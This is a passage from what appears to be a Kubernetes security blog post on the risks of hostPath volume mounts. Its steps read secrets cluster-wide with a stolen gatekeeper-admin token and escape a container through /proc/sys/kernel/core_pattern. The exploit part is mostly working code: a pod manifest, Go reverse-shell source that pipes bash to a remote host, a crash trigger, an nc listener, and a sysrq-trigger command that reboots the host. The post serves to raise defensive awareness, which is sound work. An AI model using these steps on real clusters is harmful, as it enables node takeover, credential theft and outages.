

2. Check the RBAC permissions for each service account:

export TOKEN=$(cat /host/var/lib/kubelet/pods/<pod_uuid>/volumes/kubernetes.io~projected/kube-api-access-<random-suffix>/token)

kubectl auth can-i --list --token=$TOKEN3. Here we can see that we have found a token for the ‘gatekeeper-admin’ service account which existby default on AKS cluster. When inspecting its RBAC permissions, we discover that it has the get, list, and watch verbs granted for "*" resources on "*" api group, meaning access to all resources in all API groups.



4. By using the gatekeeper-admin service account token, it is possible to read secrets across all namespaces in the cluster.

Figure 7 shows access to sensitive information stored in /var/lib/kubelet/pods mounted on a running Pod.

Figure 8 shows gatekeeper’s RBAC permissions.

Figure 9 shows secret extracted stored in the kube-system namespace by using gatekeeper’s sa token.



/proc/sys/kernel/core_pattern file mounted/proc/sys/kernel/core_pattern host path file mounted to a podThe /proc directory is a Linux virtual file system that contains various files that provide access to kernel settings, kernel information, and may also allow modification of kernel variables through system calls.

/proc/sys/kernel/core_pattern is a file in the proc filesystem on Linux systems that specifies the pattern for the filename and location of core dump files. When a program terminates on certain signals (listed in appendix A), e.g., crashes, it produces a core dump file which stores the memory image of the process at the time of termination.

From the Linux core(5) manual: Piping core dumps to a program Since Linux 2.6.19, Linux supports an alternate syntax for the /proc/sys/kernel/core_pattern file. If the first character of this file is a pipe symbol (|), then the remainder of the line is interpreted as the command-line for a user-space program (or script) that is to be executed.

According to this, it is possible to trigger command execution by the worker node by editing the /proc/sys/kernel/core_pattern host file and causing a program to crash.

For more information follow the link below:

https://pwning.systems/posts/escaping-containers-for-fun/

In this scenario, we’ll demonstrate how an attacker with write access to the /proc/sys/kernel/core_pattern host path file can breakout from the container into the worker node.

# create new namespace

kubectl apply -f - <<EOF

apiVersion: v1

kind: Namespace

metadata:

name: hostpath-ns

EOFkubectl apply -f - <<EOF

apiVersion: v1

kind: Pod

metadata:

name: proc-sys-kernel-core-pattern-pod

namespace: hostpath-ns

spec:

containers:

- name: proc-sys-kernel-core-pattern-container

image: ubuntu:latest

command: ["/bin/sh", "-c"]

args: ["apt-get update && apt-get install -y golang-go && apt-get install -y ncat && apt-get install -y net-tools && apt-get install -y vim && apt-get install -y curl && curl -LO https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl && install -o root -g root -m 0755 kubectl /usr/local/bin/kubectl && sleep 1h"]

volumeMounts:

- name: host-proc-sys-kernel-core-pattern

mountPath: /host/proc/sys/kernel/core_pattern

volumes:

- name: host-proc-sys-kernel-core-pattern

hostPath:

path: /proc/sys/kernel/core_pattern

type: File

EOF1. Get a shell on the running pod: kubectl exec -it -n hostpath-ns proc-sys-kernel-core-pattern-pod -- /bin/bash

2. Find the proc-sys-kernel-core-pattern-pod pod’s IP address.

3. Create a new file called ‘reverse.go' under /tmp directory on the running Pod:

// reverse.go

// change <IP> and <PORT>

package main

import (

"net"

"os/exec"

"time"

)

func main() {

reverse("<IP>:<PORT>")

}

func reverse(host string) {

c, err := net.Dial("tcp", host)

if nil != err {

if nil != c {

c.Close()

}

time.Sleep(time.Minute)

reverse(host)

}

cmd := exec.Command("/bin/bash")

cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c

cmd.Run()

c.Close()

reverse(host)

}

// Source: https://gist.github.com/yougg/b47f4910767a74fcfe1077d21568070e4. Create another file called ‘crash.go’ also under /tmp directory:

// crash.go

package main

import (

"fmt"

"os"

"os/signal"

"syscall"

)

func main() {

// Create a channel to receive signals

sigChan := make(chan os.Signal, 1)

// Notify the channel on SIGABRT

signal.Notify(sigChan, syscall.SIGABRT)

// Simulate work

go func() {

fmt.Println("Working...")

}()

// Block until a signal is received

sig := <-sigChan

fmt.Printf("Got signal: %v, aborting...\n", sig)

}5. Compile /tmp/reverse.go and /tmp/crash.go:

go build /tmp/reverse.go

go build /tmp/crash.go6. Find the OverlayFS path of the running container by executing:

overlay=`mount | sed -n 's/.*\perdir=\([^,]*\).*/\1/p'`7. Edit the /proc/sys/kernel/core_pattern file, using pipe and a path to the reverse binary we created earlier:

echo "|$overlay/tmp/reverse" > /host/proc/sys/kernel/core_pattern 8. Now, all it’s left is to execute a program that will crash and have a listener ready to catch the reverse shell:

sleep 5 && /tmp/crash &

nc -nlvp 9911

/ directory mountedWhen the entire file system is mounted with write permissions using hostPath, it is obvious that all the scenarios described above are also valid. However it includes more paths that could lead to security risks, which I did not write about. Some examples of risky hostPath are:

/root host path directory gives the container access to sensitive files like /.ssh/authoriziaed_keys./etc host path directory gives the container access to configuration files stored on the worker node./proc and /sys could allow an attacker to modify kernel variables, access to sensitive data and potentially could lead to container escape. For example, mounting the /proc/sysrq-trigger file allows an attacker to reboot the host by simply writing to it.# payload -> execute from a running pod that has the /proc/sysrq host path mounted to it.

echo b > /proc/sysrq-trigger # Reboots the host/etc/kubernetes/pki directory contains private and public TLS encryption keys for the Kubelet and API server communication.While Kubernetes has proven to be a powerful tool for container orchestration, it does have certain risks to consider. In this blog, we aimed to shed some light on the security risks the hostPath mount presents in a cluster. However, by understanding these risky paths and implementing security measures, organizations can effectively leverage the power of Kubernetes while minimizing potential threats.

| Signal | Standard | Action | Comment |

| SIGABRT | P1990 | Core | Abort signal from abort(3) |

| SIGBUS | P2001 | Core | Bus error (bad memory access) |

| SIGFPE | P1990 | Core | Floating-point exception |

| SIGILL | P1990 | Core | Illegal Instruction |

| SIGIOT | - | Core | IOT trap. A synonym for SIGABRT |

| SIGQUIT | P1990 | Core | Quit from keyboard |

| SIGSEGV | P1990 | Core | Invalid memory reference |

| SIGSYS | P2001 | Core | Bad system call (SVr4); see also seccomp(2) |

| SIGTRAP | P2001 | Core | Trace/breakpoint trap |

| SIGUNUSED | - | Core | Synonymous with SIGSYS |

| SIGXCPU | P2001 | Core | CPU time limit exceeded (4.2BSD); see setrlimit(2) |

| SIGXFSZ | P2001 | Core | File size limit exceeded (4.2BSD); see setrlimit(2) |

https://kubernetes.io/docs/concepts/storage/volumes/#hostpath

https://kubernetes.io/docs/tasks/debug/debug-cluster/crictl/

https://kubernetes.io/docs/tasks/configure-pod-container/static-pod/

https://pwning.systems/posts/escaping-containers-for-fun/

https://man7.org/linux/man-pages/man5/core.5.html

https://www.aquasec.com/blog/kubernetes-security-pod-escape-log-mounts/